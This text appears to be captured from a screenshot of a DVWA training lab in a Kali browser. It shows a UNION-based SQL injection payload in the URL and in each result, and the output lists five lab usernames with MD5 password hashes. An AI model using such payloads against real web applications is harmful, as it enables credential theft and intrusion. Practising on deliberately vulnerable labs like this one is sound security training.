 1 2 3 4 9:33
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=%25'+and+1%3D0+union+select+null%2C+concat(user%2C0x0a%2Cpassword)+from+users+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: 1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: smithy
5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help